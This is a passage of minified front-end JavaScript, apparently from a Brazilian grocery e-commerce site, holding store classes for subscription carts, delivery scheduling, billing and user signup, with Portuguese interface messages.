0,subscriptionDraft:void 0,error:{}},tc=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.produtTemp=[],this.toaster=new W.Z,(0,V.dw)(this,(0,u.Z)({},tu))}return(0,o.Z)(t,[{key:"reset",value:function(){this.subscriptionCart=new eT}},{key:"getSubscription",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,ts.getSubscription(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.subscription=new ta(n),[2,r.subscription];return r.toaster.notifyError(n.error),[2]}})})()}},{key:"getSubscriptions",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,ts.getSubscriptions()];case 1:return(r=n.sent()).error?t.toaster.notifyError(r.error):t.subscriptions=r,t.loading=!1,[2,r]}})})()}},{key:"createSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.subscriptionCreated=!1,(i={orderId:t.id,name:n.subscriptionInfo.name,frequency:n.subscriptionInfo.days,card:{number:r.cardNumber.trim(),holderName:r.cardHolderName,expMonth:r.expirationMonth,expYear:r.expirationYear,brand:r.brand,cvv:r.securityCode}}).name&&""!==i.name||(i.name="Sem nome :("),"CREDIT-CARD"===i.paymentType&&(i.paymentType="CARTAO"),[4,ts.setSubscription(i)];case 1:return a.sent().error?n.toaster.notifyError("Hm... parece que algo deu errado ao criar sua assinatura :("):(n.subscriptionCreated=!0,n.toaster.notifySuccess("Assinatura criada com sucesso!")),[2]}})})()}},{key:"cancelSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.cancelSubscriptions(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[2,i];return n.toaster.notifyError(i.error),[2]}})})()}},{key:"getFrequencies",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,ts.getSuggestedFrequencies(t)];case 1:return(n=i.sent()).error?r.toaster.notifyError(n.error):r.frequencies=n,r.loading=!1,[2,n]}})})()}},{key:"getCancelReasons",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,ts.getCancelReasons()];case 1:return(r=n.sent()).error?t.toaster.notifyError(r.error):t.cancelReasons=r,t.loading=!1,[2,r]}})})()}},{key:"getSubscriptionBillingHistory",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return a.loading=!0,i={billings_per_page:r,current_page:n},[4,ts.getSubscriptionBillingHistory(t,i)];case 1:return o=s.sent(),a.loading=!1,o.error?a.toaster.notifyError(o.error):a.currentSubscriptionBillings=o.billings,[2]}})})()}},{key:"getSubscriptionBillingDetails",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.getSubscriptionBillingDetails(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[2,new eT(i)];return n.toaster.notifyError(i.error),[2]}})})()}},{key:"updateSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,ts.updateSubscription(t,r)];case 1:if(!(i=a.sent()).error)return n.toaster.notifySuccess("Assinatura atualizada com sucesso!"),[2,i];return n.toaster.notifyError("Hm... parece que algo deu errado ao atualizar sua assinatura :("),[2]}})})()}},{key:"updateSubscriptionName",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.updateSubscriptionName(t,r)];case 1:return(i=a.sent()).error?n.toaster.notifyError("Hm... parece que algo deu errado ao atualizar sua assinatura :("):(n.toaster.notifySuccess("Assinatura atualizada com sucesso!"),n.getSubscriptions(),n.getSubscription(t)),n.loading=!1,[2,i]}})})()}},{key:"skipBilling",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.skipBilling(t,r)];case 1:if(i=a.sent(),n.loading=!1,i.error)return n.toaster.notifyError("N\xe3o foi poss\xedvel pular esta entrega."),[2,i];return[2,i]}})})()}},{key:"resumeBilling",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.resumeBilling(t,r)];case 1:if(i=a.sent(),n.loading=!1,i.error)return n.toaster.notifyError("N\xe3o foi poss\xedvel retomar esta entrega."),[2,i];return[2,i]}})})()}},{key:"updatePaymentInfo",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.updatePaymentInfo(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[2,i];return n.toaster.notifyError(i.error),[2]}})})()}},{key:"pauseSubscription",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,ts.pauseSubscription(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return[2,n];return r.toaster.notifyError(n.error),[2]}})})()}},{key:"resumeSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.resumeSubscription(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return n.getSubscriptions(),[2,i];throw n.toaster.notifyError(i.error),Error("Erro ao retomar assinatura")}})})()}},{key:"getResumeMinimunDate",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.frequenciesLoading=!0,[4,ts.getResumeMinimunDate(t)];case 1:if(n=i.sent(),r.frequenciesLoading=!1,!n.error)return[2,n];throw r.toaster.notifyError(n.error),Error("Erro ao retomar assinatura")}})})()}},{key:"getFrequenciesAndDates",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.frequenciesLoading=!0,[4,ts.getFrequenciesAndDates(t,r)];case 1:if(i=a.sent(),n.frequenciesLoading=!1,!i.error)return n.frequenciesAndDates=i,[2,i];throw n.toaster.notifyError(i.error),Error("Erro ao retomar assinatura")}})})()}},{key:"editSchedulingList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return i=(n=r.rootStore.branchStore).type,a=n.branchId,o=t.id,r.editSubscriptionAddressId=t.id,s={addressId:o,branchId:a,type:i},[4,ts.getSchedulingDates(s)];case 1:return(u=c.sent()).error||(r.pickupList=u.map(function(t){return new ey(t)})),[2,u]}})})()}},{key:"editShippingType",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h,f;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return a.loading=!0,o=(i=a.rootStore.branchStore).type,s=i.branch,u=t.date,c=a.editSubscriptionAddressId,l=null==s?void 0:s.id,h={type:o,addressId:c,date:u,id:r},[4,ts.createNewSubscription(h,l,n)];case 1:if(f=d.sent(),a.loading=!1,!f.error)return[2,f];return a.toaster.notifyError(f.error),[2]}})})()}},{key:"setCart",value:function(t){t.error?E.ZP.remove(E.tW.SUBSCRIPTION_CART_ID):(this.subscriptionCart=new eT(t),E.ZP.setItem(E.tW.SUBSCRIPTION_CART_ID,this.subscriptionCart.shoppingCartId))}},{key:"openModal",value:function(){var t=this.rootStore,r=t.componentStore,n=t.branchStore;$("#".concat(T.fX.shipping)).modal("show"),r.blackVisible=!0,n.setCurrentView(T.JR.CEP_INPUT)}},{key:"findProductBySKU",value:function(t){var r=this.subscriptionCart;return r&&r.items?r.items.find(function(r){return r.sku===t&&!r.gift}):null}},{key:"getSubscriptionCartId",value:function(){return k.sk||(this.subscriptionCartId=E.ZP.getItem(E.tW.SUBSCRIPTION_CART_ID)),this.subscriptionCartId}},{key:"schedulingList",get:function(){return this.pickupList}},{key:"getSchedulingList",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s,u,c,l,h;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return o=(a=t.rootStore.branchStore).type,s=a.branch,l={addressId:u="pickup"===o?null:null===(r=t.subscriptionCart)||void 0===r?void 0:null===(n=r.shipping)||void 0===n?void 0:null===(i=n.address)||void 0===i?void 0:i.id,branchId:null==s?void 0:s.id,type:o},[4,ts.getSchedulingDates(l)];case 1:return(h=c.sent()).error?t.toaster.notifyError("bad_request"===h.error?h.description:h.error):t.pickupList=h.map(function(t){return new ey(t)}),[2,h]}})})()}},{key:"setSchedulingDate",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l,h,f,p;return(0,d.__generator)(this,function(d){return n.loading=!0,u=(s=n.rootStore.branchStore).type,c=s.branch,l=t.date,h=null===(i=n.subscriptionCart)||void 0===i?void 0:null===(a=i.shipping)||void 0===a?void 0:null===(o=a.address)||void 0===o?void 0:o.id,f=null==c?void 0:c.id,p={type:u,addressId:h,date:l,id:r},n.setShippingAddress(p,f),n.loading=!1,[2]})})()}},{key:"setShippingAddress",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:n.loading=!0,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,n.createNewSubscription(t,r)];case 2:return i=o.sent(),n.loading=!1,n.zipCode=i.address.zipCode,[3,4];case 3:return a=o.sent(),console.error(a),[3,4];case 4:return n.loading=!1,[2]}})})()}},{key:"getSubscriptionCart",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n=r.rootStore.componentStore,r.loading=!0,[4,ts.getSubscriptionCart(t)];case 1:return i=a.sent(),r.loading=!1,i.error?r.toaster.notifyError(i.error):(r.setCart(i),n.setStep(T.Ss.products)),[2]}})})()}},{key:"openAndClose",value:function(){var t=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(r){return t.cartOpen=!0,setTimeout(function(){return t.cartOpen=!1},1400),[2]})})()}},{key:"createNewSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.loading=!0,[4,ts.createNewSubscription(t,r)];case 1:if(i=o.sent(),n.subscriptionDraft=i,n.loading=!1,!i.error)return[3,2];return n.toaster.notifyError(i.error),[3,6];case 2:return o.trys.push([2,4,,5]),n.loading=!0,[4,n.getSubscriptionCart()];case 3:return o.sent(),n.loading=!1,[3,5];case 4:return a=o.sent(),console.log(a),n.toaster.notifyError("".concat(a)),[3,5];case 5:return[2,i];case 6:return[2]}})})()}},{key:"isSubscriptionCartValid",value:function(t,r,n){var a=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(a.subscriptionCart)return[3,2];return[4,a.getSubscriptionCart()];case 1:if(i.sent(),!a.subscriptionCart)return a.produtTemp.push({product:t,quantity:r}),n&&a.openModal("Carrinho vazio"),[2,!1];i.label=2;case 2:return[2,!0]}})})()}},{key:"addItem",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isSubscriptionCartValid(t,r,n)];case 1:if(!d.sent())return[2,{error:"Carrinho de assinatura inexistente"}];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return a.loading=!0,i={method:"UPDATE",itens:[{idProduto:t.id,quantidade:r}]},o=a.isEditableId?a.isEditableId:a.subscriptionDraft.id,[4,ts.addProduct(i,o)];case 2:return s=d.sent(),a.loading=!1,s.error?a.toaster.notify(W.m.ERROR,s.error):(a.setCart(s),c=(u=a.subscriptionCart).shoppingCartId,l=u.items,q.ON.setCart(c,l),q.ON.setClick(t.clickUrl,"ADD_TO_CART"),Y._.addToCart(t,r)),(0,k.tq)()&&a.openAndClose(),[2,s]}})})()}},{key:"setQuantity",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isSubscriptionCartValid(t,r,n)];case 1:if(!d.sent())return[2];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];if(a.subscriptionCart.items.some(function(r){return t.sku===r.sku}))return[3,3];return[4,a.addItem(t,r,n)];case 2:return[2,d.sent()];case 3:return a.loading=!0,i={method:"UPDATE",itens:[{idProduto:t.id,quantidade:r}]},o=a.isEditableId?a.isEditableId:a.subscriptionDraft.id,[4,ts.addProduct(i,o)];case 4:return s=d.sent(),a.loading=!1,s.error?a.toaster.notifyError(s.error):(a.setCart(s),c=(u=a.subscriptionCart).shoppingCartId,l=u.items,q.ON.setCart(c,l)),[2,s]}})})()}},{key:"removeQuantity",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:if(n.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return n.loading=!0,i={method:"DELETE",itens:[{idProduto:t.id,quantidade:0}]},a=n.isEditableId?n.isEditableId:n.subscriptionDraft.id,[4,ts.deleteProduct(i,a)];case 1:return o=d.sent(),n.loading=!1,o.error?o.description?(s=n.rootStore.componentStore,n.error.title=o.title,n.error.description=o.description,$("#".concat(T.fX.subscriptionEditDisclaimer)).modal("show"),s.blackVisible=!0):n.toaster.notify(W.m.ERROR,o.error):(n.setCart(o),c=(u=n.subscriptionCart).shoppingCartId,l=u.items,q.ON.setCart(c,l),Y._.removeFromCart(t,r)),[2,o]}})})()}},{key:"removeAllProducts",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(r.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return r.loading=!0,n=r.isEditableId?r.isEditableId:r.subscriptionDraft.id,[4,ts.deleteProduct(t,n)];case 1:return i=u.sent(),r.loading=!1,i.error?r.toaster.notify(W.m.ERROR,i.error):(r.setCart(i),o=(a=r.subscriptionCart).shoppingCartId,s=a.items,q.ON.setCart(o,s)),[2,i]}})})()}},{key:"editSubscriptionCartFrequency",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return r.loading=!0,c={name:r.newSubscriptionName,frequency:t,nextOrder:null===(n=r.subscriptionCart)||void 0===n?void 0:null===(i=n.shipping)||void 0===i?void 0:null===(a=i.scheduling)||void 0===a?void 0:a.date,addressId:null===(o=r.subscriptionCart)||void 0===o?void 0:null===(s=o.shipping)||void 0===s?void 0:null===(u=s.address)||void 0===u?void 0:u.id},[4,ts.editSubscriptionCartFrequency(c)];case 1:if(!(l=d.sent()).error)return[3,4];if("internal_server_error"!==l.error)return[3,3];return[4,r.resetSubscriptionDraft()];case 2:d.sent(),H().push("/central-cliente?menu=4"),d.label=3;case 3:return r.toaster.notify(W.m.ERROR,"".concat(l.error,": Hm, parece que algo deu errado :(")),[3,5];case 4:r.subscription=l,d.label=5;case 5:return r.loading=!1,[2,l]}})})()}},{key:"editSubscriptionFrequency",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.editSubscriptionFrequency(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return n.getSubscriptions(),[2,i];throw n.toaster.notifyError(i.error),Error("Erro ao alterar frequencia de assinatura")}})})()}},{key:"setPaymentInfo",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.loading=!0,i={paymentType:"CARTAO",card:{number:t.cardNumber,holderName:t.cardHolderName,expMonth:t.expirationMonth,expYear:t.expirationYear,brand:t.brand,cvv:t.securityCode,holderDocument:t.document}},[4,ts.setPaymentInfo(i,r)];case 1:return(a=o.sent()).error?n.toaster.notify(W.m.ERROR,"".concat(a.error,": Hm, parece que algo deu errado :(")):(n.toaster.notify(W.m.SUCCESS,"Informa\xe7\xf5es do pagamento est\xe3o OK!"),n.subscription=a),n.loading=!1,[2,a]}})})()}},{key:"resetSubscriptionDraft",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,r.subscriptionCart=new eT,r.cartOpen=!1,r.subscriptionCartId=void 0,r.newSubscriptionName=void 0,r.subscription=void 0,r.subscriptionDraft=void 0,E.ZP.remove(E.tW.SUBSCRIPTION_CART_ID),[4,ts.resetSubscriptionDraft()];case 1:return(n=i.sent()).error?("internal_server_error"===n.error&&H().push("/central-cliente?menu=4"),r.toaster.notify(W.m.ERROR,"".concat(n.error,": Hm, parece que algo deu errado :("))):t||r.toaster.notify(W.m.INFO,"Cria\xe7\xe3o de assinatura cancelada!"),r.loading=!1,[2]}})})()}},{key:"handleFinishSubscriptionCreation",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,ts.handleFinishSubscriptionCreation()];case 1:if(r=n.sent(),t.loading=!1,!r.error)return[3,2];return t.toaster.notify(W.m.ERROR,r.error),[3,4];case 2:return t.toaster.notify(W.m.SUCCESS,"Assinatura criada com sucesso!"),[4,t.resetSubscriptionDraft(!0)];case 3:n.sent(),H().push("/central-cliente?menu=4"),n.label=4;case 4:return[2,r]}})})()}},{key:"toggleSubscriptionOption",value:function(t){this.subscriptionOption=t,this.onlyCreditCardPayment=t}},{key:"setSubscriptionInfo",value:function(t,r){this.subscriptionInfo[t]=r}},{key:"setSelectedSubscriptionName",value:function(t){this.selectedSubscriptionName=t}},{key:"setUpdatingSubscriptionPaymentMethod",value:function(t){this.updatingSubscriptionPaymentMethod=t}},{key:"setEditingSubscriptionFrequency",value:function(t){this.editingSubscriptionFrequency=t}},{key:"setSelectedSubscriptionHistory",value:function(t){this.selectedSubscriptionHistory=t}},{key:"setSelectedSubscriptionHistoryItem",value:function(t){this.selectedSubscriptionHistoryItem=t}},{key:"resetSubscriptionZipCode",value:function(){this.zipCode=void 0}},{key:"handleGoBack",value:function(t){this.goBack=t}},{key:"setNewSubscriptionName",value:function(t){this.newSubscriptionName=t}},{key:"isAvailable",value:function(t){var r,n=this;if(!this.subscriptionCart)return!0;if(this.subscriptionCart.isDelivery&&!t.deliveryAvailable||this.subscriptionCart.isDeliveryLongDistance&&!t.deliveryLongDistance)return!1;var i=null==t?void 0:null===(r=t.inventory)||void 0===r?void 0:r.find(function(t){return t.branchId===n.subscriptionCart.inventoryBranchId});return i&&i.totalAvailable>0}}]),t}();(0,V.GW)(tc,{getSubscription:V.aD.bound,getSubscriptions:V.aD.bound,createSubscription:V.aD.bound});var tl=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getOptInStatus",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eA.ZP.get("".concat(eA._v.BIRTHDAY_STATUS).concat(t,"/status"))];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,(0,eA.w1)(r,"Falha ao verificar status")];case 2:if((n=a.sent()).response&&n.response.data)return i=n.response.data,[2,{error:(0,u.Z)({},i)}];return[2,(0,eA.w1)(n,"Erro inesperado")];case 3:return[2]}})})()}},{key:"optIn",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eA.ZP.post("".concat(eA._v.BIRTHDAY_OPTINDOCUMENT).concat(t))];case 1:if(201===(r=n.sent()).status)return[2,r.data];return[2,(0,eA.w1)(r,"Falha ao se cadastrar na campanha")];case 2:return[2,{error:(null===(i=n.sent().response)||void 0===i?void 0:i.data)||{error_message:"Falha ao se cadastrar na campanha",error_code:"generic_error"}}];case 3:return[2]}})})()}}]),t}(),td=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),r&&(this.email=r.email,this.name=r.name,this.cellphone=r.cellphone?r.cellphone:null,this.disabled=!!r.disabled&&r.disabled,this.store=r.store?new tf(r.store):null,this.ecomm=r.ecomm?new tf(r.ecomm):null,this.contact=r.contact?new th(r.contact):null)},th=function t(r){(0,a.Z)(this,t),this.sms=r.sms,this.email=r.email,this.whatsapp=r.whatsapp},tf=function t(r){(0,a.Z)(this,t),this.institutional=r.institutional,this.news=r.news,this.promotional=r.promotional,this.branches=(r.branches||[]).map(function(t){return new er.Z(t)})},tp=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.invoiceId=r.invoiceId,this.cycle=r.cycle,this.debtor=r.debtor,this.status=r.status,this.totalAmount=r.totalAmount,this.dueDate=r.dueDate}return(0,o.Z)(t,[{key:"getStatusClassName",value:function(){return"Pago"===this.status?"paid":"pending"}}]),t}(),tg=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.cardId=r.cardId,this.name=r.name,this.truncatedCardNumber=r.truncatedCardNumber,this.limit=r.limit,this.balance=r.balance,this.cardDescription=r.cardDescription,this.productId=r.productId,this.status=r.status,this.cellphone=r.cellphone}return(0,o.Z)(t,[{key:"view",get:function(){return this.name&&!this.id?"hasTendaCardButNotAuthentication":this.name&&this.id?"authenticated":"noTendaCard"}},{key:"getStatus",get:function(){var t;return(null===(t=this.status)||void 0===t?void 0:t.toLowerCase())==="bloqueado"?"blocked":"available"}}]),t}(),tv=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.credit=r.credit,this.date=r.date,this.description=r.description,this.store=r.store,this.type=r.type,this.value=r.value},tm=n(95338),ty=function t(r){(0,a.Z)(this,t),this.companyName=r.companyName,this.tradingName=r.tradingName,this.stateRegistration=r.stateRegistration,this.exemptOfRegistration=r.exemptOfRegistration,this.cnpj=r.cnpj},tb=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.preClientId=r.preClientId,this.name=r.name,this.nickname=r.nickname,this.login=r.login,this.password=r.password,this.email=r.email,this.cellphoneAreaCode=r.cellphoneAreaCode,this.cellphone=r.cellphone,this.cpf=r.cpf,this.landlineAreaCode=r.landlineAreaCode,this.landlinePhone=r.landlinePhone,this.gender=r.gender?r.gender.toLowerCase():"",this.birthdate=r.birthdate,this.tendaId=r.tendaId,this.registryType=r.registryType||"fisica",this.registerOrigin=r.registerOrigin,this.changeOrigin=r.changeOrigin,this.active=r.active,this.dateCreation=r.dateCreation,this.displayBirthday=r.displayBirthday,this.displayGender=r.displayGender,this.displayPhone=r.displayPhone,this.stateRegistration=r.stateRegistration,this.exemptOfRegistration=r.exemptOfRegistration,this.anonymous=r.anonymous,this.minorClient=r.minorClient,this.mainAddress=r.mainAddress&&new Q.Z(r.mainAddress),this.incompleteRegistration=r.incompleteRegistration,this.company=r.company&&new ty(r.company),this.receiveNewsLetter=void 0!==r.receiveNewsLetter&&r.receiveNewsLetter,this.sendRedeMagic=r.sendRedeMagic,this.customerBlockedRedeMagic=r.customerBlockedRedeMagic||!1,(0,V.dw)(this,{accessCodeValidated:r.accessCodeValidated,addresses:(r.addresses||[]).map(function(t){return new Q.Z(t)})}),this.lastShippingOption=r.lastShippingOption&&new t_(r.lastShippingOption),this._meshAddress()}return(0,o.Z)(t,[{key:"_meshAddress",value:function(){this.mainAddress&&this.addresses&&this.addresses.length&&(this.addresses=[this.mainAddress,this.addresses])}},{key:"getMeta",value:function(){var t={};return t.id=this.id,t.name=this.name,t.email=this.email,t.language="pt-BR",t.allowMailMarketing=this.receiveNewsLetter,this.birthdate&&(t.birthday=this.birthdate),this.gender&&(t.gender="masculino"===this.gender?"M":"F"),(0,u.Z)({},t)}},{key:"isPJ",value:function(){return this.registryType===tm.s[1].value}},{key:"fullName",get:function(){return"".concat(this.name)}}]),t}(),t_=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.type=r.type,this.zipcode=r.zipcode,this.branchId=r.branchId?parseInt(r.branchId):null},tw=n(49634),tS={loading:!1,loadingRating:!1,orders:[],current_page:1,order:void 0,addresses:void 0,address:void 0,newsletterValues:void 0,_user:null,userTendaCardInfos:[],creditPreApproved:!1,ratingOptions:[],ratingOrderInList:null,cardInvoces:[],cardTransactions:[],registeredTendaBirthday:!1,loadingButton:!1,orderSellerItems:void 0,opt_in_realized:null,chargeback:void 0},tE=function(){function t(r){(0,a.Z)(this,t),(0,F.Z)(this,"total_pages",5),this.rootStore=r,this.toastHelper=new W.Z,(0,V.dw)(this,(0,u.Z)({},tS))}return(0,o.Z)(t,[{key:"createAnonymousClient",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(t.loading)return[2];return t.loading=!0,[4,tw.Z.createAnonymousClient()];case 1:if(r=n.sent(),t.loading=!1,r.error)return[2,null];return[2,r]}})})()}},{key:"user",get:function(){return this._user},set:function(t){this._user=t}},{key:"userUuid",get:function(){return this._user&&this._user.uuid}},{key:"signup",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.loading=!0,i=(0,c.Z)((0,u.Z)({},t),{recaptcha:r}),[4,tw.Z.signup(i)];case 1:return(a=o.sent()).error?"Email j\xe1 cadastrado."!==a.error&&n.toastHelper.notifyError(a.error):(n.toastHelper.notifySuccess("Usu\xe1rio cadastrado."),n.user=new tb((0,c.Z)((0,u.Z)({},a),{password:t.password}))),n.loading=!1,[2,a]}})})()}},{key:"codeValidate",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.codeValidate(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return[3,2];return r.toastHelper.notifyError(n.error),[3,5];case 2:if(n.valid)return[3,3];return r.toastHelper.notifyError("C\xf3digo inv\xe1lido"),[3,5];case 3:return r.toastHelper.notifySuccess("C\xf3digo validado"),[4,r.getUser()];case 4:i.sent(),i.label=5;case 5:return[2,n]}})})()}},{key:"codeValidateV2",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.codeValidateV2(t,n.user.email)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[3,2];return n.toastHelper.notifyError(i.error),[3,5];case 2:if(i.valid)return[3,3];return n.toastHelper.notifyError("C\xf3digo inv\xe1lido"),[3,5];case 3:return n.toastHelper.notifySuccess("C\xf3digo validado"),[4,n.rootStore.authStore.login(n.user.email,n.user.password,r,"doNotSendEmail")];case 4:a.sent(),a.label=5;case 5:return[2,i]}})})()}},{key:"sendAcessCode",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.sendAcessCode()];case 1:return r=n.sent(),t.loading=!1,r.error?t.toastHelper.notifyError(r.error):t.toastHelper.notifySuccess("Um novo c\xf3digo foi enviado para o seu e-mail."),[2,r]}})})()}},{key:"sendAcessCodeV2",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.sendAcessCodeV2(t.user.preClientId)];case 1:return r=n.sent(),t.loading=!1,r.error?t.toastHelper.notifyError(r.error):t.toastHelper.notifySuccess("Um novo c\xf3digo foi enviado para o seu e-mail."),[2,r]}})})()}},{key:"getUser",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(n.loading=!0,t)return[3,5];if(""!==r)return[3,2];return[4,tw.Z.getUser("?enviaEmail=true")];case 1:return a=o.sent(),[3,4];case 2:return[4,tw.Z.getUser()];case 3:a=o.sent(),o.label=4;case 4:return i=a,[3,7];case 5:return[4,tw.Z.getUser()];case 6:i=o.sent(),o.label=7;case 7:if(n.loading=!1,!i.error)return n.user=new tb(i),E.ZP.setItem(E.tW.USER_INFO,i.id),[2,n.user];return[2,i]}})})()}},{key:"getAddresses",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getAddresses()];case 1:return(r=n.sent()).error||(t.user.addresses=r.map(function(t){return new Q.Z(t)})),t.addresses=r,t.loading=!1,[2,r]}})})()}},{key:"getOrders",value:function(){var t=arguments.length>0&&void 